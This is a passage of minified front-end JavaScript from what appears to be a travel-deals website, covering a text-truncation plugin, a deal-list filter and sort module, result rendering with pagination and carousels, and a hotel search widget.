C=c.parent();t(u).parent().append(c),t.trim(C.html())||C.remove()}}else f=o(g.slice(0,v+1).join(p),l),i(u,f)}return!0}(p,a,l,c,u):e(p,a,l,c,u)),f||u&&u.detach()}});r(l,c)&&e(l,a,l,c,u);a.addClass("is-truncated");return f}(v,c,v,f,a)),v.replaceWith(v.contents()),v=null,t.isFunction(f.callback)&&f.callback.call(c[0],l,u),h.isTruncated=l,l}).on("isTruncated.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],h.isTruncated),h.isTruncated}).on("originalContent.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],u),u}).on("destroy.dot",function(t){t.preventDefault(),t.stopPropagation(),c.unwatch().unbind_events().contents().detach().end().append(u).attr("style",c.data("dotdotdot-style")||"").removeClass("is-truncated").data("dotdotdot",!1)}),c},c.unbind_events=function(){return c.off(".dot"),c},c.watch=function(){if(c.unwatch(),"window"==f.watch){var t=l.width(),e=l.height();l.on("resize.dot"+h.dotId,function(){var n=l.width(),r=l.height();t==n&&e==r&&f.windowResizeFix||(t=n,e=r,g&&clearInterval(g),g=setTimeout(function(){c.trigger("update.dot")},100))})}else p=a(c),g=setInterval(function(){if(c.is(":visible")){var t=a(c);p.width==t.width&&p.height==t.height||(c.trigger("update.dot"),p=t)}},500);return c},c.unwatch=function(){return t(window).off("resize.dot"+h.dotId),g&&clearInterval(g),c};var f=t.extend(!0,{},t.fn.dotdotdot.defaults,e),h={},p={},g=null,v=null;return f.lastCharacter.remove instanceof Array||(f.lastCharacter.remove=t.fn.dotdotdot.defaultArrays.lastCharacter.remove),f.lastCharacter.noEllipsis instanceof Array||(f.lastCharacter.noEllipsis=t.fn.dotdotdot.defaultArrays.lastCharacter.noEllipsis),h.afterElement=function(e,n){if(!e)return!1;if("string"==typeof e)return!!(e=t(e,n)).length&&e;return!!e.jquery&&e}(f.after,c),h.isTruncated=!1,h.dotId=n++,c.data("dotdotdot",!0).bind_events().trigger("update.dot"),f.watch&&c.watch(),c},t.fn.dotdotdot.defaults={ellipsis:"… ",wrap:"word",fallbackToLetter:!0,lastCharacter:{},tolerance:0,callback:null,after:null,height:null,watch:!1,windowResizeFix:!0,maxLength:null},t.fn.dotdotdot.defaultArrays={lastCharacter:{remove:[" ","　",",",";",".","!","?"],noEllipsis:[]}},t.fn.dotdotdot.debug=function(t){};var n=1}function r(t,e){return Math.round(t.innerHeight())>Math.round(e.maxHeight)||e.maxLength&&Math.round(t.text().trim().length)>Math.round(e.maxLength)}function o(e,n){for(;t.inArray(e.slice(-1),n.lastCharacter.remove)>-1;)e=e.slice(0,-1);return t.inArray(e.slice(-1),n.lastCharacter.noEllipsis)<0&&(e+=n.ellipsis),e}function a(t){return{width:t.innerWidth(),height:t.innerHeight()}}function i(t,e){t.innerText?t.innerText=e:t.nodeValue?t.nodeValue=e:t.textContent&&(t.textContent=e)}function d(t){return t.innerText?t.innerText:t.nodeValue?t.nodeValue:t.textContent?t.textContent:""}function l(t){do{t=t.previousSibling}while(t&&1!==t.nodeType&&3!==t.nodeType);return t}function s(e,n,r){var o,a=e&&e[0];if(a){if(!r){if(3===a.nodeType)return a;if(t.trim(e.text()))return s(e.contents().last(),n)}for(o=l(a);!o;){if((e=e.parent()).is(n)||!e.length)return!1;o=l(e[0])}if(o)return s(t(o),n)}return!1}}(jQuery);
/* -- itemlist.js -- */
!function(e,t,i){"use strict";e.searchFilterType={Location:-1},e.ItemList=function(l,s){var r,a,o=["search","collection"],n=["search","collection"],p=["search","collection"],c=["storiessearch","storiescollection"],u=["storiessearch","storiescollection"],d={},m=null,T=null,f=null,h=null,y=null,F=null,g=!0,S=!1,I={hasTTSearchWidget:!1,listType:"onward",params:{additionalTagIds:[],debug:null}},C=function(){var l;5!==T.params.typeid&&(o.indexOf(T.listType)>=0&&(F=t("#sort-container").listSort({templateName:"sort",translations:{title:e.resources["Search.Sort.Title"]}}).listSortInst()),l=null,n.indexOf(T.listType)>=0&&(h=[],y=[],e.map&&(e.map.filterAPI=[]),"collection"===T.listType&&(l={title:e.resources["Search.Filter.Location.Title"]},y.push(t("#locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilter",translations:l}).listFilterInst()),T.exposeLocationFilter&&y.push(t("#exposed-locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#locfilter-container-map").listFilter({filterType:e.searchFilterType.Location,settingsHiddenField:"#maplocFilterSettingsHiddenField",templateName:"locfilter",translations:l}).listFilterInst()),h.push({name:e.searchFilterType.Location,values:[]})),T.params&&T.params.IsHotelPlatformSearch||(l={moreFilters:e.resources["Search.MoreFilters"],title1:e.resources["Search.Filter.Category.Title1"],title2:e.resources["Search.Filter.Category.Title2"]},y.push(t("#catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilter",translations:l}).listFilterInst()),T.exposeCategoryFilter&&y.push(t("#exposed-catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#catfilter-container-map").listFilter({filterType:e.tagType.Category,settingsHiddenField:"#mapcatFilterSettingsHiddenField",templateName:"catfilter",translations:l}).listFilterInst()),h.push({name:e.tagType.Category,values:[]})),l={title:e.resources["Search.Filter.Theme.Title"]},y.push(t("#filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filter",translations:l}).listFilterInst()),T.exposeThemeFilter&&y.push(t("#exposed-filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#filter-container-map").listFilter({filterType:e.tagType.Theme,settingsHiddenField:"#mapFilterSettingsHiddenField",templateName:"filter",translations:l}).listFilterInst()),h.push({name:e.tagType.Theme,values:T.params.additionalTagIds}))),g=u.indexOf(T.listType)<0,S=p.indexOf(T.listType)>=0,"collection"===T.listType&&(T.storiesCarouselItemCount=24,T.storiesCarouselPosition=4,T.storiesCarouselShowAllLink=!1);var s={ajax:{url:T.dataSource},dataSourceName:c.indexOf(T.listType)>=0?"sty":"dls",filter:h,filterAPI:y,hasRelatedReading:S,hasTTSearchWidget:T.hasTTSearchWidget,helper:function(e){return new i(e,T.params.debug)},isInternationalSearch:T.isInternationalSearch,isStoryRelatedDeals:T.isStoryRelatedDeals,isUsingDefaultHeading:T.isUsingDefaultHeading,listType:T.listType,params:T.params,renderByGroupsAndEditions:g,sortAPI:F,storiesCarouselItemCount:T.storiesCarouselItemCount,storiesCarouselPosition:T.storiesCarouselPosition,storiesCarouselShowAllLink:T.storiesCarouselShowAllLink,storiesRelatedDealsCount:T.storiesRelatedDealsCount,storiesResultsUrl:T.storiesResultsUrl,showMoreDealsOnScroll:T.showMoreDealsOnScroll,widgetName:T.widgetName,urlSuffix:T.urlSuffix};"undefined"!=typeof T.resultsPerPage?s.resultsPerPage=T.resultsPerPage:"onward"===T.listType&&(s.resultsPerPage=4),f=t(m).listRender(s).listRenderInst()};return a=s,(r=l)&&(m=document.getElementById("#"===r.substr(0,1)?r.substr(1):r))&&(T=t.extend(!0,I,a||{}),C(),d.renderAPI=f),d}}(window.tzoo=window.tzoo||{},window.jQuery,window.SRDealTemplateHelper);
/* -- list-render.js -- */
function Pagination(e){this.ResultsPerPage=parseInt(e),this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),this.Reset=function(){this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),sessionStorage.setItem("paginationEndIndex",this.EndIndex)},this.Next=function(){this.StartIndex=this.StartIndex+this.ResultsPerPage,this.EndIndex=this.EndIndex+this.ResultsPerPage,sessionStorage.setItem("paginationEndIndex",this.EndIndex)}}function updateShowMoreButtonText(e,t,s){var i=t-e,r=i<s?i:s;$("#showChunkSize").text(r),$("#showTotalCount").text(t)}function showMoreGreatDeals(){$("#dvMoreGreatDeals")&&($("#dvMoreGreatDeals").removeClass("hidden"),$(window).scroll()),$("div.loading-spacer")&&$("div.loading-spacer").addClass("hidden")}function filterCarousel(e){var t=$(e),s=t.closest(".carousel-wrapper"),i=t.closest(".carousel-cards"),r=s.parent().find(".carouseln-prev"),a=s.parent().find(".carouseln-next");function n(){tzoo.layout.isXs()||(o(),s.on("scroll",tzoo.throttle(function(){o()},250)))}function o(){i.width()>s.width()?(s.scrollLeft()>0?r.addClass("carouseln-enabled"):r.removeClass("carouseln-enabled"),s.scrollLeft()+10<i.width()-s.width()?a.addClass("carouseln-enabled"):a.removeClass("carouseln-enabled")):(r.removeClass("carouseln-enabled"),a.removeClass("carouseln-enabled"))}n(),$(window).on("resize",tzoo.throttle(function(){n()},250));var l=t.find(".checked");l.length&&scrollFilter(l.first(),!1,!1)}function scrollFilter(e,t,s){var i=$(e).closest(".carousel-wrapper");if(null!=s&&s)return i.trigger("scroll"),void i.scrollLeft(0);var r=$(e).innerWidth();i.trigger("scroll"),i.animate({scrollLeft:$(e).position().left-i.width()/2+r/2+6},250),(null==t||t)&&$("html, body").animate({scrollTop:$(".navbar").offset().top},200,null,function(){$(".navbar").focus()})}function renderTrendingDealsCollection(e,t){if(e&&e.tdsd){if(t&&t.helper)for(var s in e.tdsd){var i=e.tdsd[s].dls;for(var r in i){var a=i[r];a.helper=t.helper(a)}}var n=tzoo.template.renderJSTemplate("trendingdealscollection",null,e);$("#result-container").html(n),$(".trending-deals .js-show-more-button").off("click").on("click",function(){var e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{n=tzoo.template.renderJSTemplate("trendingdealscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(n)}}function renderConfidentialOffersCollection(e){if(e&&e.cosd){var t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,e);$("#result-container").html(t),$(".confidential-offers .js-show-more-button").off("click").on("click",function(){var e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(t)}}!function(e,t,s,i,r){s.track=s.track||{};var a,n={resultsPerPage:s.searchResultsPerPage,widgetName:""};function o(e,s,i){return this.mainContainer=t(e),this.settings=null,this.initialized=!1,this.init(s),this}o.prototype.init=function(e){if(!this.initialized){this.searchResponseGroups=[],this.searchResponseEditions={},this.searchResponseEditionList=[],this.storiesDataSourceName="sty",this.storiesCarouselItemCount=3,this.storiesCarouselShowAllLink=!0,this.storiesCarouselPosition=3,this.showMoreDealsOnScroll=!1,this.hasMoreItemsToLoad=!0,this.settings=t.extend(!0,{},n,e);var s=t("#listRenderSettingsHiddenField");s.val()&&s.val().length>0?this.settings=t.extend(!0,this.settings,JSON.parse(s.val())):this.storeSettings(),this.Pagination=new Pagination(this.settings.resultsPerPage),this.resultNextChunkBlock=".js-result-next-chunk",this.fdResultNextChunkBlock=".js-fd-result-next-chunk",this.fdDealExpertChunkBlock=".js-fd-deal-expert-header",this.noResultsBlock=".js-no-results",this.showMoreBlock=".js-show-more-button",this.showMoreButton=".js-show-more-button > button";var i=this;this.settings.sortAPI&&this.settings.sortAPI.sortContainer.on("selectedSortItemChanged",function(e){i.sort(e.settings)}),this.settings.storiesCarouselItemCount&&(this.storiesCarouselItemCount=this.settings.storiesCarouselItemCount),"undefined"!=typeof this.settings.storiesCarouselShowAllLink&&(this.storiesCarouselShowAllLink=this.settings.storiesCarouselShowAllLink),this.settings.storiesCarouselPosition&&(this.storiesCarouselPosition=this.settings.storiesCarouselPosition),"undefined"!=typeof this.settings.showMoreDealsOnScroll&&(this.showMoreDealsOnScroll=this.settings.showMoreDealsOnScroll),this.initialized=!0,t(document).on("showMoreGreatDeals",function(){showMoreGreatDeals()}),t(document).on("click",".filter-close-button",function(){var e,s,r=t(this).parent().data("id"),a=!1,n=!1;e=t("#filter-container").find("[data-filtering-field-value='"+r+"']"),s=t("#filtercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(n=!0),n||(e=t("#locfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#locfiltercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(a=!0)),n||a||(e=t("#catfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#catfiltercarousel").find("[data-filtering-field-value='"+r+"']")),i.displayFilters(),e.length&&(s.length?s.trigger("click",!1):(e.trigger("click"),i.displayFilters()),a&&t("#loc-list").length&&(e.hasClass("checked")?t(".loc-list").each(function(){t(this).val(r)}):t(".loc-list").each(function(){t(this).val(-2)})))}),t(document).on("click",".carouseln-prev",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()-e.width()},250)}),t(document).on("click",".carouseln-next",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()+e.width()},250)}),t("#exposed-filter-container, #exposed-locfilter-container, #exposed-catfilter-container").on("click",".js-filter",function(e,s){if(null==s||s)scrollFilter(t(this),s,!1);else{var i=t(this).parent().find(".checked");i.length&&scrollFilter(i.first(),s,!1)}})}},o.prototype.loadData=function(e){var i=this,r=document.getElementById("result-next-chunk");if(r){var n=s.AssetUrl+"res/img/loaders/",o=s.hasHighPixelDensity?"@2x":"",l='<div class="loader">';s.loaderInfo||(s.loaderInfo={}),s.loaderInfo.img&&0!==s.loaderInfo.img.length||(s.loaderInfo.img="generic"),s.loaderInfo.above&&0!==s.loaderInfo.above.length&&(l+='<span class="above">'+s.loaderInfo.above+"</span>");var d="hotel"===s.loaderInfo.img||"flight"===s.loaderInfo.img||s.loaderInfo.imgHasText?' class="wide"':"",h="flight"===s.loaderInfo.img?' style="margin-bottom: 20px"':"";"false"==s.resources.UseDefaultLoaderGif&&"generic"===s.loaderInfo.img?l+='<i class="icon-tzoo-app"></i>':l+="<img"+d+" "+h+' src="'+n+s.loaderInfo.img+o+'.gif" alt="loading" />',s.loaderInfo.label&&(l+='<span class="below">'+s.loaderInfo.label+"</span>"),l+="</div>",r.innerHTML=l,r.parentElement.innerHTML+='<div class="loading-spacer">&nbsp;</div>'}a=t.get(this.settings.ajax.url,this.settings.params,function(t){i.onDataReceived(t),void 0!==e&&e(),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()}).fail(function(){i.onDataReceived(""),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()})},o.prototype.onDataReceived=function(e){var i={};if(t("#OnwardNavDivInPD").hide(),this.dataSourceFilteredSorted={},this.onwardNavTitle="","trendingdealscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderTrendingDealsCollection(e,this.settings);else if("confidentialofferscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderConfidentialOffersCollection(e);else if(e&&e.searchResponse){if("search"===s.getVariable("tzoo.search.renderAPI.settings.listType")&&"keyword"===s.getVariable("tzoo.search.settings.search_type")&&e.searchResponse.mk&&(s.search.modifiedKeyword=e.searchResponse.mk),e.groups&&e.groups.length>0&&(this.searchResponseGroups=e.groups),e.editions&&e.editions.length>0){this.searchResponseEditionList=e.editions;for(var r=0;r<e.editions.length;r++)this.searchResponseEditions[e.editions[r].tzl]=e.editions[r]}if(null!=e.searchResponse&&null!=e.searchResponse.dls&&e.searchResponse.dls.length>0&&null!=e.searchResponse.onlt&&void 0!==e.searchResponse.onlt&&e.searchResponse.onlt.length>0&&(this.onwardNavTitle=e.searchResponse.onlt,t("#OnNavTitleInBNB").length&&(t("#OnwardNavDivInBNB").css("display","block"),t("#OnNavTitleInBNB").html(this.onwardNavTitle)),t("#OnNavTitleInPD").length&&(t("#OnwardNavDivInPD").css("display","block"),0==t("#OnNavTitleInPD").text().length||this.settings.isUsingDefaultHeading?t("#OnNavTitleInPD").html(this.onwardNavTitle):t("#OnNavTitleInPD").html(t("#OnNavTitleInPD").text()))),i=e,this.settings.helper&&i&&i.searchResponse&&i.searchResponse[this.settings.dataSourceName])for(var a in i.searchResponse[this.settings.dataSourceName]){var n=i.searchResponse[this.settings.dataSourceName][a];n.tag&&0!==n.tag.length&&null!=i.searchResponse.dtg&&i.searchResponse.dtg.length>0&&t.each(n.tag,function(e,s){var r=t.grep(i.searchResponse.dtg,function(e){return e.id===s.id});0!==r.length&&(n.tag[e]=r[0])}),n.helper=this.settings.helper(n)}if(this.dataSource=i.searchResponse,this.dataSourceFiltered=t.extend(!0,{},this.dataSource),this.dataSource&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSource[this.settings.dataSourceName])),this.settings.filterAPI&&this.dataSource)for(var o=0;o<this.settings.filterAPI.length;o++){var l=this.settings.filterAPI[o],d=this;null!=l&&(l.renderFilter(this.dataSource,t.grep(this.settings.filter,function(e){return e.name===l.settings.filterType})[0]),l.filterContainer.on("onMenuItemClicked",function(e){d.filter(e.filter)}))}if(this.settings.sortAPI)i&&i.sort&&this.settings.sortAPI.initSortOptions(i.sort),this.dataSource&&this.dataSource.ssrt?(this.settings.sortAPI.hide(),this.settings.noSort=!0):this.dataSource&&this.dataSource[this.settings.dataSourceName]&&this.dataSource[this.settings.dataSourceName].length>0&&this.settings.sortAPI.show(),i&&i.sort&&(this.settings.sorting=this.settings.sortAPI.getSelectedSortSettings().sorting);else if(i&&i.sort&&i.sort.opt&&i.sort.opt.length){var h=i.sort.opt[0];h&&(this.settings.sorting={expression:h.sox,groupResult:h.grp.toString(),groups:h.grps.map(function(e){return e.toString()}),hotelsortvalue:h.hval.toString(),value:h.val.toString(),sortName:h.nam})}i&&i.sort&&this.filter(this.settings.filter)}else{var c=s.template.renderJSTemplate("group",null,{hasAnyResults:!1,listType:this.settings.listType,showNoResults:!0,widgetName:this.settings.widgetName});t("#result-container").html(c)}this.displayFilters(),this.mainContainer.trigger({type:"onDataReceived",args:i}),this.refreshFM()},o.prototype.internalFilter=function(){if(this.settings.filterAPI){for(var e=this.settings.filter.sort(function(e,t){return t.name-e.name}),s=0;s<e.length;s++){if(null!=(n=e[s])){var i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name});0===s&&(this.dataSourceFiltered[this.settings.dataSourceName]=this.dataSource[this.settings.dataSourceName]);for(var r=0;r<i.length;r++)if(this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]){var a=i[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n);this.dataSourceFiltered[this.settings.dataSourceName]=a}}}for(s=0;s<e.length;s++){var n;if(null!=(n=e[s]))for(r=0;r<i.length;r++)a=(i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name}))[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n)}}this.internalSort(),this.triggerDealCountUpdate()},o.prototype.filter=function(e){(this.mainContainer.trigger({type:"beforeFiltering"}),e&&e.name)&&(t.grep(this.settings.filter,function(t){return t.name===e.name})[0].values=e.values);this.storeSettings(),this.internalFilter(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterFiltering"})},o.prototype.sort=function(e){this.mainContainer.trigger({type:"beforeSorting"}),this.settings.sorting=e.sorting,this.storeSettings(),this.internalSort(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterSorting"})},o.prototype.internalSort=function(){if(this.settings.sortAPI?this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.settings.sortAPI.sort(this.dataSourceFiltered[this.settings.dataSourceName],{sorting:this.settings.sorting})):this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.settings.sorting?this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.fn.listSort.sortStatic(this.dataSourceFiltered[this.settings.dataSourceName],this.settings.sorting):this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSourceFiltered[this.settings.dataSourceName])),"true"===this.settings.isStoryRelatedDeals&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(0,this.settings.storiesRelatedDealsCount)),this.settings.renderByGroupsAndEditions&&this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]){t.each(this.dataSourceFilteredSorted[this.settings.dataSourceName],function(e,t){t.i=e+1});for(var e=0,i=0;i<this.dataSourceFilteredSorted[this.settings.dataSourceName].length;i++)this.settings.isInternationalSearch?(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionCountryCode=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].cc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.edition=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl],this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.TzLocale,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.TzLocale,e=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionHeading=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].hdg),this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDisclaimer=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dsc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionTipText=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].tip,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dex,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert="undefined"!=typeof this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale="M"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen||""==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale="F"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen)):(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=null,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale=!0,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale=!1)}},o.prototype.getGroupById=function(e){for(var t=0;t<this.searchResponseGroups.length;t++)if(this.searchResponseGroups[t].grp==e)return this.searchResponseGroups[t];return null},o.prototype.storiesCarousel=function(){var i=t(".carousel-cards",".stories-carousel"),r={dots:!1,infinite:!1,slidesToShow:4,slidesToScroll:4,speed:250,touchThreshold:15,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:768,settings:"unslick"}]};i.on("beforeChange",function(e,t,i,r){var a=i<r?"Next":"Previous";s.tm.analyticsEvent("Story","Carousel Navigation",a,void 0,!1)}),i.on("afterChange",function(e,t,i){s.tm.trackImpressions()}),i.slick(r),t(e).on("resize",s.throttle(function(){if(!s.layout.isXs())return i.hasClass("slick-initialized")?void 0:i.slick(r);i.hasClass("slick-initialized")&&i.slick("unslick")},250))},o.prototype.initializeTTSearchWidget=function(){function i(){var e=t("#tt-search-where-field-value-1").val(),s=t("#tt-search-where-from-field-value-1").val(),i=t("#tt-search-travelers-field-1").val(),r=t("#tt-search-when-field-value-1").val(),a=t("#tt-search-when-field-value-2").val();""!=r&&""!=a&&""!=e&&""!=s&&""!=i?t("#tt-search-submit-button").removeAttr("disabled"):t("#tt-search-submit-button").attr("disabled","disabled")}s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-field-1",whereValueFieldSelector:"#tt-search-where-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,onItemSelected:function(e){t("#tt-search-where-field-value-2").val(e.sti),i()}}),s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-from-field-1",whereValueFieldSelector:"#tt-search-where-from-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-from-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,useCodeAsValue:!0,onItemSelected:function(e){i()}}),t("#tt-search-when-field-1").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-1"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings});var r=new Date;r.setDate(r.getDate()+1),t("#tt-search-when-field-1").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-1").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-when-field-2").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-2"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings}),r.setDate(r.getDate()+14),t("#tt-search-when-field-2").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-2").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-submit-button").on("click",function(){var s=t("#tt-search-where-field-value-1").val(),i=t("#tt-search-where-field-value-2").val(),r=t("#tt-search-where-from-field-value-1").val(),a=t("#tt-search-travelers-field-1").val(),n=t("#tt-search-when-field-value-1").val(),o=t("#tt-search-when-field-value-2").val();if(""!=n&&""!=o&&""!=i&&""!=r){var l="https://buchen.travelzoo.com/region?ddate="+n+"&rdate="+o+"&adult="+a+"&dur=exact&depap="+r+"&rid="+i;s!=i&&(l+="&cyid="+s),e.open(l)}return!1}),t(document).on("closeSingleDatepicker",function(){i()}),i()},o.prototype.renderFirstPage=function(){var i=this,r=!1;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(r=!0);var a=[];if(this.searchResponseGroups&&this.settings.sorting&&this.settings.sorting.groupResult&&this.searchResponseGroups.length>0){if(this.searchResponseGroups&&this.searchResponseGroups.length>0)for(var n=0;n<this.searchResponseGroups.length;n++){for(var o=this.searchResponseGroups[n],l=!1,d=0;d<this.settings.sorting.groups.length;d++)if(this.settings.sorting.groups[d]==o.grp){l=!0;break}o.active=l}a=t.extend(!0,[],this.searchResponseGroups)}a.unshift({grp:0,active:!0}),a=jQuery.grep(a,function(e){return e.active});var h=[];this.searchResponseEditionList&&this.searchResponseEditionList.length>0?h=t.extend(!0,[],this.searchResponseEditionList):h.unshift({tzl:0});for(var c=[],u=0;u<h.length;u++){for(var g={edition:h[u],groups:[]},f=0;f<a.length;f++){var p={group:a[f],tzl:g.edition.tzl};g.groups.push(p)}c.push(g)}var S={editions:c,hasAnyResults:r,listType:this.settings.listType,showNoResults:!r&&null!=this.settings.listType,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingGroup",renderContext:S});var m=s.template.renderJSTemplate("group",null,S);s.AppendSearchResults?(t("#result-container").append(m),t(".loader").children(".above").html(s.flightSearchLoaderText)):t("#result-container").html(m),this.renderPage(),r||(this.dataSource&&(this.dataSource.dets&&this.dataSource.dets.length>0&&this.dataSource.dets[0].sdt||this.dataSource.errt&&this.dataSource.errt.dtp)?t(this.noResultsBlock).addClass("hidden"):t(this.noResultsBlock).removeClass("hidden"));var v=this.dataSourceFiltered[this.storiesDataSourceName],w=this.settings.hasRelatedReading&&v&&v.length>0,y=this.settings.hasTTSearchWidget,F="";if(w){var I=v.length>this.storiesCarouselItemCount,N=v.slice(0,this.storiesCarouselItemCount);F=s.template.renderJSTemplate("relatedreadingcarousel"+this.settings.listType,null,{stories:N,showAllStoriesLink:this.storiesCarouselShowAllLink&&I,storiesResultsUrl:this.settings.storiesResultsUrl,widgetName:this.settings.widgetName})}if(y&&(F=s.template.renderJSTemplate("ttsearchwidget"+this.settings.listType,null,{widgetName:this.settings.widgetName})),w||y){var 